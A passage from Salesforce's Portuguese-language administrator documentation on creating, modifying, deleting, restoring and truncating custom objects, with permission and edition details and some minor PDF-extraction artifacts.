





# CONSULTE TAMBÉM:

[Definir um objeto personalizado](#page-3986-0)

### <span id="page-3992-1"></span>Considerações para criar objetos personalizados

Antes de criar um objeto personalizado, certifique-se de que tenha revisado as considerações.

#### **Permissões de objeto**

Nas edições Enterprise, Unlimited, Performance e Developer, quando você cria um objeto personalizado, as permissões de "Leitura", "Criação", "Edição" e "Exclusão" para esse objeto são desativadas para perfis que têm as opções "Exibir todos os dados" ou "Modificar todos os dados" desativadas. Ative o acesso a objetos personalizados nos conjuntos de permissões ou perfis personalizados e atribua-os aos usuários que precisam de acesso.

Em Contact Manager, Group e Professional Editions, ao criar um objeto personalizado, as permissões de "Leitura", "Criação", "Edição" e Exclusão" para aquele objeto serão habilitadas para todos os perfis.

#### **Modelo de compartilhamento**

Uma configuração padrão para toda a organização controla o modelo de compartilhamento de dados para objetos personalizados. Para obter mais informações, consulte [Segurança do objeto personalizado](#page-4013-0) na página 4008.

#### **Delegando a administração de objetos personalizados**

Depois de criar um objeto personalizado, você pode delegar sua administração a usuários que não são administradores.

#### **Filas**

Após criar um objeto personalizado, você pode definir filas para distribuir a propriedade de registros de objetos personalizados aos seus usuários.

### <span id="page-3992-0"></span>CONSULTE TAMBÉM:

[Definir um objeto personalizado](#page-3986-0)

# Modificar objetos personalizados

Para personalizar a interface do usuário para os objetos personalizados:

- **•** Crie uma guia personalizada. Consulte [Definindo guias personalizadas](#page-3947-0) na página 3942.
- **•** Crie campos e relacionamentos personalizados. Consulte [Definir campos de objetos](#page-3993-0) [personalizados](#page-3993-0) na página 3988.
- **•** Adicione botões e links personalizados para executar ações ou para se vincular a outras páginas ou sites. Consulte [Definir botões e links personalizados](#page-4835-0) na página 4830.
- **•** Defina os campos a serem exibidos aos usuários em páginas de detalhes e de edição de registros. Consulte [Criar layouts de página para objetos personalizados](#page-3929-0) na página 3924.
- **•** Especifique os campos que são exibidos aos usuários nos resultados de pesquisa, nas caixas de diálogo de pesquisa e nas principais listas das guias do objeto personalizado. Consulte [Personalizar layouts de pesquisa para objetos personalizados](#page-4012-0) na página 4007.
- **•** Crie tipos de registro para exibir diferentes valores de lista de opções e layouts de página para usuários distintos, com base em seus perfis. Consulte [Criar tipos de registros para objetos](#page-4011-0) [personalizados](#page-4011-0) na página 4006.

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

# **EDIÇÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para personalizar objetos personalizados:

# <span id="page-3993-0"></span>Definir campos de objetos personalizados

Os campos do objeto personalizado armazenam os dados dos registros desse objeto.

#### **Campos personalizados para objetos personalizados**

Você pode criar campos personalizados para armazenar informações exclusivas para sua organização. Você também pode criar campos de relacionamentos personalizados para associar seu objeto personalizado a outro objeto no Salesforce.

#### **Campos padrão para objetos personalizados**

Os objetos personalizados incluem automaticamente os campos padrão a seguir. Clique em **Editar** para modificar um dos campos editáveis.



# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

#### Disponível em: Edições

**Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

ões não estão oníveis em **base.com** 

# PERMISSÕES DO ÁRIO

exibir e editar campos ão:

**•** "Personalizar aplicativo"

criar campos pnalizados:



# <span id="page-3994-0"></span>Excluir objetos personalizados

Quando você exclui um objeto personalizado, o Salesforce não o coloca na Lixeira. Em vez disso, os objetos excluídos ficam na lista Objetos excluídos durante 15 dias. Durante esse período, o objeto e seus dados são excluídos por software, o que significa que você pode restaurar ou apagar permanentemente (excluir permanentemente) o objeto e seus dados. Após 15 dias, automaticamente o objeto e seus dados são excluídos de forma permanente.

Objetos personalizados excluídos por software e os dados deles contam para os limites da sua organização. Os itens excluídos permanentemente, não.

Para excluir um objeto personalizado:

- **1.** Nas configurações de gerenciamento dos objetos personalizados, clique em **Excluir** ao lado do objeto que você deseja excluir.
- **2.** Quando solicitado, marque a caixa de seleção Sim, desejo excluir o objeto personalizado para confirmar e clique em **Excluir**.

### Por que eu não posso excluir um determinado objeto personalizado?

Não será possível excluir um objeto personalizado se ele:

- **•** Estiver no lado mestre de um relacionamento entre mestre e detalhes.
- **•** Tiver campos personalizados usados em um campo de resumo de totalização em outro objeto.
- **•** For mencionado no Apex, em uma página do Visualforce ou em um instantâneo de relatórios.
- **•** For mencionado por uma regra sobre duplicados ou regra de correspondência.
- **•** Tiver mais de 100.000 registros. Se o objeto que você deseja excluir tiver mais de 100.000 registros, primeiro exclua um número adequado de registros e, então, o objeto.

### Resultados da exclusão de objetos personalizados

Ao excluir um objeto personalizado, o Salesforce:

- **•** Exibe uma mensagem Privilégios insuficientes se alguém clica em um favorito de um URL de registro do objeto personalizado excluído.
- **•** Remove o objeto dos pacotes do Force.com AppExchange.
- **•** Muda a relacionamento entre mestre e detalhes para um relacionamento de pesquisa se o objeto excluído estiver do lado de detalhes do relacionamento entre mestre e detalhes.
- **•** Remove ou apaga:
	- **–** A guia personalizada do objeto
	- **–** As regras de fluxo de trabalho e exibições de lista do objeto
	- **–** As configurações móveis, incluindo os conjuntos de dados, os modos de exibição móveis e os campos excluídos



Disponível em: Salesforce Classic

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

### PERMISSÕES DO USUÁRIO

Para excluir objetos personalizados:

- **–** Os tipos padrão de relatórios associados ao objeto e os relatórios baseados nos tipos de relatórios padrão se o objeto excluído está no lado detalhe de um relacionamento entre mestre e detalhes
- **•** Oculta ou desativa:
	- **–** A definição do objeto personalizado e as definições relacionadas
	- **–** Os registros do objeto e os registros relacionados, incluindo quaisquer registros na Lixeira
	- **–** Os tipos de relatórios personalizados para os quais o objeto excluído é o objeto principal
	- **–** Os relatórios personalizados para os quais o objeto excluído é o objeto principal
	- **–** Os campos de fórmula no objeto
	- **–** As regras de validação e os processos de aprovação personalizados no objeto

Nota: Muitos itens removidos, ocultos, inativos ou desativados podem ser restaurados se a exclusão do objeto personalizado for cancelada. Consulte [Gerenciar objetos personalizados excluídos](#page-3996-0) para obter informações sobre como restaurar objetos personalizados excluídos.

### Resultados da exclusão permanente de objetos personalizados

Quando um objeto personalizado é excluído permanentemente, seja de forma manual ou automática, após 15 dias:

- **•** Os dados e a definição do objeto personalizado são excluídos permanentemente e não podem ser restaurados.
- **•** O objeto personalizado e seus dados não são mais considerados nos limites de sua organização.
- **•** Se o objeto excluído estiver no lado de detalhes de um relacionamento entre mestre e detalhes, os registros mestre atualmente na Lixeira não podem ser restaurados se um ou mais registros de detalhes foram excluídos automaticamente como resultado do registro mestre ter sido excluído. A tentativa de cancelar a exclusão do registro mestre resulta em um erro.

Nota: Isso acontece apenas quando os registros de detalhes excluídos têm sua definição de objeto personalizado excluída permanentemente enquanto o registro mestre está na Lixeira.

### CONSULTE TAMBÉM:

[Gerenciar objetos personalizados excluídos](#page-3996-0) [Localizar configurações de gerenciamento de objetos](#page-3901-0)
### <span id="page-3996-0"></span>Gerenciar objetos personalizados excluídos

Os objetos personalizados excluídos ficam na lista Objetos excluídos por 15 dias. Durante esse período, é possível optar por excluir permanentemente o objeto e seus dados ou cancelar a exclusão. Se você cancelar a exclusão de um objeto personalizado, talvez seja necessário fazer uma limpeza manual para restaurar os modos de exibição de lista e outras personalizações que usam o objeto.

- **•** Para exibir uma lista dos objetos personalizados excluídos:
	- **1.** Acesse as configurações de gerenciamento de objetos personalizados.
	- **2.** Clique em **Objetos excluídos** na parte inferior da lista.

O link Objetos excluídos aparece apenas quando há pelo menos um objeto personalizado excluído em sua organização. O número entre parênteses indica o total de objetos personalizados excluídos.

- **•** Na lista Objetos excluídos, é possível executar as seguintes ações:
	- **–** Clicar no rótulo do objeto para exibir os detalhes sobre ele
	- **–** Clicar em **Apagar** para remover permanentemente o objeto e seus dados
	- **–** Clicar em **Cancelar exclusão** para restaurar o objeto e seus dados

#### Resultados da exclusão permanente de objetos personalizados

Quando um objeto personalizado é excluído permanentemente, seja de forma manual ou automática, após 15 dias:

- **•** Os dados e a definição do objeto personalizado são excluídos permanentemente e não podem ser restaurados.
- **•** O objeto personalizado e seus dados não são mais considerados nos limites de sua organização.
- **•** Se o objeto excluído estiver no lado de detalhes de um relacionamento entre mestre e detalhes, os registros mestre atualmente na Lixeira não podem ser restaurados se um ou mais registros de detalhes foram excluídos automaticamente como resultado do registro mestre ter sido excluído. A tentativa de cancelar a exclusão do registro mestre resulta em um erro.

Nota: Isso acontece apenas quando os registros de detalhes excluídos têm sua definição de objeto personalizado excluída permanentemente enquanto o registro mestre está na Lixeira.

#### Limitações de restauração de objetos personalizados truncados

Cópias de objetos personalizados truncados também aparecem na lista de objetos excluídos. Objetos personalizados truncados não podem ser restaurados ao seu estado original, nem mesmo a partir de suas cópias na lista de Objetos excluídos. As cópias não excluídas de objetos truncados têm um novo nome e nova URL, e alguns campos e dados não podem ser restaurados manualmente.

#### Restaurando um objeto personalizado ao seu estado pré-exclusão

Quando um objeto personalizado excluído é restaurado, seus registros também são recuperados, incluindo os que estavam na Lixeira.

Nota: Pode levar várias horas até que você possa procurar registros no objeto que a exclusão foi cancelada.

Para garantir que você devolva o objeto ao seu estado pré-exclusão totalmente funcional, verifique todas as condições e personalizações afetadas e corrija-as manualmente, se necessário.

#### **Pacotes do AppExchange**

Adicione o objeto personalizado a quaisquer pacotes adequados do Force.com AppExchange.



Disponível em: Salesforce Classic

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

### PERMISSÕES DO USUÁRIO

Para restaurar objetos personalizados excluídos:

**•** "Personalizar aplicativo"

Para excluir permanentemente objetos personalizados:

#### **Guias personalizadas**

Crie novamente uma guia personalizada para o objeto e a adicione aos aplicativos personalizados que a usam.

#### **Modos de exibição de lista, relatórios e regras de fluxos de trabalho**

Crie-os novamente.

#### **Regras de validação e processos de aprovação**

Ative-os novamente.

#### **Campos de fórmula**

Abra e salve os campos de fórmula personalizados no objeto para ativá-los novamente.

#### **Layouts de página**

Os layouts de página são restaurados automaticamente no objeto que a exclusão foi cancelada. Os layouts de página também são restaurados automaticamente em outros objetos que usam o layout de página em uma lista relacionada, desde que o layout da página não tenha sido editado enquanto o objeto estava excluído. Caso contrário, é preciso adicionar a lista relacionada de volta no outro objeto.

#### **Tipos de relatório personalizado**

No caso de tipos de relatório personalizado em que o objeto excluído não é o objeto principal, adicione a referência de volta no objeto restaurado. Os relatórios baseados no tipo de relatório personalizado serão restaurados automaticamente se não tiverem sido editados durante a exclusão do objeto. Crie novamente os relatórios que foram editados.

#### **Relacionamentos**

Se o objeto personalizado excluído estava no lado dos detalhes de um relacionamento entre mestre e detalhes, o Salesforce o converteu em um relacionamento de pesquisa. Altere-o de volta para relacionamento entre mestre e detalhes.

#### **Nome do desenvolvedor**

O nome do desenvolvedor foi alterado para *objectname*\_del. Altere-o de volta para o nome original, *objectname*\_c, para que as personalizações que usam o nome funcionem corretamente.

#### **Status de implantação**

Quando o objeto personalizado foi excluído, seu campo Status de implantação foi configurado como Em desenvolvimento. Ao restaurar todas as personalizações afetadas ao objeto restaurado, altere seu status de volta para Implantado.

#### CONSULTE TAMBÉM:

<span id="page-3997-0"></span>[Excluir objetos personalizados](#page-3994-0) [Truncando objetos personalizados](#page-3997-0) [Localizar configurações de gerenciamento de objetos](#page-3901-0)

#### Truncando objetos personalizados

É importante entender o que truncar um objeto realiza antes de usá-lo para remover registros.

Truncar um objeto personalizado permite remover todos os registros do objeto, mas manter o objeto e seus metadados. Truncar objetos personalizados é semelhante à opção de exclusão em massa disponível para objetos padrão.

Ao truncar um objeto personalizado, o Salesforce coloca uma cópia do objeto truncado na lista de Objetos excluídos por 15 dias. Ele aparece na lista com o formato

*nomedoobjeto*\_trunc*[número]*. Durante esse período, o objeto e seus registros continuam a ser contados nos limites da sua organização.

Após 15 dias, os registros são permanentemente apagados e não são mais contados nos seus limites.

### **EDIÇÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com** Importante: Objetos personalizados truncados não podem ser restaurados ao seu estado original, nem mesmo a partir de suas cópias na lista de Objetos excluídos.

Não é possível truncar objetos padrão ou objetos personalizados que:

- **•** São referenciados por outro objeto por meio de um campo de pesquisa ou que estão no lado do mestre em um relacionamento entre mestre e detalhes
- **•** São mencionados em um instantâneo de relatórios
- **•** Tenha um índice personalizado ou um ID externo
- **•** Tenham tabelas skinny ativadas

Além disso, você não pode truncar objetos personalizados após sua organização atingir o limite de número permitido de objetos personalizados.

Truncar um objeto personalizado apaga:

- **•** Todos os registros atualmente na Lixeira do objeto personalizado
- **•** O histórico do objeto personalizado
- **•** Eventos, tarefas, notas e anexos relacionados de cada registro excluído

Truncar um objeto personalizado rompe:

- **•** Favoritos de objetos truncados e seus registros. Se alguém clica em um favorito do objeto personalizado truncado ou na URL de um registro excluído, o Salesforce exibe uma mensagem Privilégios insuficientes.
- **•** Os scripts do Apex e as páginas do Visualforce com referências ao objeto ou registro truncado.

Depois de truncar um objeto personalizado, você pode continuar a usar o objeto personalizado e adicionar novos registros. O Salesforce preserva:

- **•** A definição e objeto personalizado e todas as definições relacionadas
- **•** Regras, ações e acionadores de fluxo de trabalho
- **•** Regras de compartilhamento associadas ao objeto personalizado
- **•** Regras de validação e processos de aprovação
- **•** Relacionamento entre mestre e detalhes e campos de fórmula
- **•** Traduções
- **•** Configurações móveis

Ao trabalhar com objetos truncados, tenha em mente:

- **•** A guia objeto truncado tem uma nova URL, de modo que e preciso criar novos favoritos.
- **•** Modos de exibição de lista e relatórios precisam ser atualizados após o truncamento.
- **•** Campos de resumo de totalização precisam ser recalculados após o truncamento.
- **•** Não há suporte ao truncamento na API.
- **•** Para truncar objetos que contêm relacionamentos entre mestre e detalhes, primeiro trunque os objetos de detalhe (filho) e, em seguida, os objetos pai (mestre), subindo na árvore de relacionamentos.

CONSULTE TAMBÉM:

[Truncar objetos personalizados](#page-3999-0) [Gerenciar objetos personalizados excluídos](#page-3996-0)

### <span id="page-3999-0"></span>Truncar objetos personalizados

Truncar objetos personalizados permite excluir permanentemente todos os registros do objeto, mas preservar o objeto vazio e seus metadados.

Importante: Truncar objetos personalizados provoca algumas mudanças irreversíveis no objeto truncado e em seus registros. Antes de truncar, consulte [Truncando objetos](#page-3997-0) [personalizados.](#page-3997-0) Em seguida, ative essa opção para sua organização inserindo *Interface do usuário* na caixa Busca rápida, selecionando **Interface do usuário** e selecionando a permissão.

Truncar objetos personalizados é uma maneira rápida de remover permanentemente todos os registros de um objeto personalizado, mantendo o objeto e seus metadados intactos para uso futuro. Truncar é útil, por exemplo, se você tiver criado um objeto personalizado e o enchido com registros de teste. Quando você tiver terminado de usar os dados de teste, poderá truncar o objeto para expurgar os registros de teste, mas manter o objeto e colocá-lo em produção. Isso é muito mais rápido do que a exclusão em lote de registros e possivelmente do que a recriação do objeto.

- **1.** Acesse as configurações de gerenciamento de objetos personalizados.
- **2.** Clique em um nome de objeto para acessar a página de detalhes do objeto e clique em **Truncar**.
- **3.** Na janela Confirmar truncamento de objeto personalizado, revise o aviso e, em seguida, digite o nome do objeto a truncar no campo vazio.
- **4.** Clique em **Truncar**.

CONSULTE TAMBÉM:

[Gerenciar objetos personalizados excluídos](#page-3996-0) [Localizar configurações de gerenciamento de objetos](#page-3901-0) EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

### PERMISSÕES DO USUÁRIO

Para truncar objetos personalizados:

# Rastrear o uso de objetos personalizados pela sua organização por tipo de licença de usuário

Para acompanhar a quantos objetos personalizados os seus usuários estão atribuídos, crie um tipo de relatório personalizado com os objetos Licenças de usuário e Métricas de uso de objetos personalizados por licença de usuário.

- **1.** Em Configuração, insira *Tipos de relatório* na caixa Busca rápida e selecione **Tipos de relatório**.
- **2.** Clique em **Novo tipo de relatório personalizado.**
- **3.** Preencha os campos.

